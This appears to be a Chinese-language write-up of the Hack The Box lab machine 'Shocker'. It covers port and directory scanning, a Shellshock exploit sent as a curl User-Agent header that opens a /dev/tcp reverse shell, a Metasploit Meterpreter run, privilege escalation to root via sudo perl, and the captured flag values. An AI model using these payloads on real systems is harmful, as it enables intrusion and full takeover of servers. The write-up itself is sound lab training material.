Hackthebox - Shocker
靶场信息
靶场类型
信息收集
Nmap
┌──(root💀kali)-[~/Desktop/HTB/Easy/Shocker]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.10.56
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-01 22:29 EDT
Nmap scan report for 10.10.10.56
Host is up (0.25s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=4/1%OT=80%CT=1%CU=41565%PV=Y%DS=2%DC=T%G=Y%TM=6247B561
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10B%TI=Z%CI=I%II=I%TS=8)SEQ(
OS:SP=102%GCD=1%ISR=10B%TI=Z%II=I%TS=B)SEQ(SP=103%GCD=1%ISR=10B%TI=Z%CI=I%T
OS:S=8)OPS(O1=M505ST11NW6%O2=M505ST11NW6%O3=M505NNT11NW6%O4=M505ST11NW6%O5=
OS:M505ST11NW6%O6=M505ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7
OS:120)ECN(R=Y%DF=Y%T=40%W=7210%O=M505NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A
OS:=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%
OS:Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=
OS:A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=
OS:Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%
OS:T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 61716/tcp)
HOP RTT ADDRESS
1 246.66 ms 10.10.14.1
2 246.79 ms 10.10.10.56
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 67.63 seconds
Http

这里也没看到什么东西,去 fuzz 一下
Fuzz
┌──(root💀kali)-[~/Desktop]
└─# ffuf -u "http://10.10.10.56/FUZZ" -w /usr/share/dirb/wordlists/common.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.56/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
[Status: 200, Size: 137, Words: 9, Lines: 10]
.hta [Status: 403, Size: 290, Words: 22, Lines: 12]
.htaccess [Status: 403, Size: 295, Words: 22, Lines: 12]
.htpasswd [Status: 403, Size: 295, Words: 22, Lines: 12]
cgi-bin/ [Status: 403, Size: 294, Words: 22, Lines: 12]
index.html [Status: 200, Size: 137, Words: 9, Lines: 10]
server-status [Status: 403, Size: 299, Words: 22, Lines: 12]
:: Progress: [4614/4614] :: Job [1/1] :: 80 req/sec :: Duration: [0:01:00] :: Errors: 0 ::
看到有一个 cgi-bin 目录,继续 fuzz
┌──(root💀kali)-[~/Desktop]
└─# ffuf -u "http://10.10.10.56/cgi-bin/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt -e .sh,.pl
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.56/cgi-bin/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt
:: Extensions : .sh .pl
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
user.sh [Status: 200, Size: 118, Words: 19, Lines: 8]
[Status: 403, Size: 294, Words: 22, Lines: 12]
:: Progress: [60348/60348] :: Job [1/1] :: 152 req/sec :: Duration: [0:15:14] :: Errors: 19 ::
发现一个 user.sh 文件,去查看一下

有点不太明白这是啥,去 google 一下吧

https://antonyt.com/blog/2020-03-27/exploiting-cgi-scripts-with-shellshock
找到一篇文章
漏洞利用
Shellshock
根据文章内容,尝试一下反弹 shell
使用 nc 监听一个端口
nc -nvlp 4444
然后去利用
curl -i -H "User-agent: () { :;}; /bin/bash -i >& /dev/tcp/10.10.14.4/4444 0>&1" http://10.10.10.56/cgi-bin/user.sh
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.56] 40320
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami&&id
whoami&&id
shelly
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$
成功得到一个 user 权限的 shell
exploit-db
我这边利用有点问题,就不测试了
Metasploit
use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.56 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/user.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
设置好相关的配置后,执行
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 10.10.10.56
[*] Meterpreter session 2 opened (10.10.14.4:4444 -> 10.10.10.56:40322) at 2022-04-02 00:56:02 -0400
meterpreter > getuid
Server username: shelly @ Shocker (uid=1000, gid=1000, euid=1000, egid=1000)
这里也成功回弹
修复 shell
python3 -c "import pty;pty.spawn('/bin/bash')";
Ctrl+Z返回
stty raw -echo; fg
export TERM=xterm
stty rows 51 cols 237
shelly@Shocker:/home/shelly$ cat user.txt
2ec24e11320026d1e70ff3e16695b233
成功拿到 user 权限的 flag 文件
权限提升
shelly@Shocker:/home/shelly$ sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
使用 sudo -l 查看得知有权限使用 sudo 运行 /usr/bin/perl
perl 可以用上面的方法提权,尝试一下
sudo /usr/bin/perl -e 'exec "/bin/sh";'
shelly@Shocker:/usr/lib/cgi-bin$ sudo /usr/bin/perl -e 'exec "/bin/sh";'
# whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功提权到 root 权限
# cat root.txt
52c2715605d70c7619030560dc1ca467
成功拿到 root 权限的 flag 文件